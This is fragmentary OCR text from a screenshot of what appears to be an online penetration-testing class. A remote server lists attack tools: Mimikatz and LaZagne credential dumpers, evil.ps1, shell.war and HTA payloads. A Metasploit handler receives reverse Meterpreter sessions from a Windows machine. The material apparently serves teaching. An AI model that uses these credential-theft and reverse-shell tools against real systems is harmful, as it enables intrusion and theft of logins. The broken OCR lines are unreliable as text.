 DESKTOP-3973L2R
CVM(139.155.49.43)
腾讯课堂
Terminal Sessions View X server Tools Settings Macros Help
此电脑
cmd - powersh
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
找不到文件
新建文本文
档 (2).txt
C:\Users\nath
驱动器 D 中的
卷的序列号是
d:\ 的目录
lazagne.exe
2020/10/09 2
回收站
C:\Users\nath
C:\Users\nath
C:\Users\nath
C:\Users\nath
Burpsuite...
驱动器 C 中的
卷的序列号是
c:\windows\t
CVE-2020...
2020/10/09 2
mx
C:\Users\nath
9.155.49.43/s
cve-2020-...
terminal_s...
mingy.php
Sessions
Tools
Sftp
/root/
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
Out-EncryptedScript.ps1
shell.war
Remote monitoring
Follow terminal folder
Jobs
====
No active jobs.
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.27.0.2:8899
msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 110.53.253.137
[*] Meterpreter session 3 opened (172.27.0.2:8899 -> 110.53.253.137:23707) at 2020-10-09 21:27:11 +0800
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:7777 -> 110.53.253.137:
192.168.78.67)
2 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:8899 -> 110.53.253.137:
192.168.78.67)
3 meterpreter x64/windows DESKTOP-3973L2R\nathan @ DESKTOP-3973L2R 172.27.0.2:8899 -> 110.53.253.137:
192.168.78.67)
msf6 exploit(multi/handler) > 3
[-] Unknown command: 3.
msf6 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: DESKTOP-3973L2R\nathan
meterpreter >
VM-0-2-ubuntu 7% 1.17 GB / 1.79 GB 0.07 Mb/s 0.06 Mb/s 52 days root root root root root root /run: 4%
讨论区 成员(25)
发送
资源监控
第 10 张, 共 25 张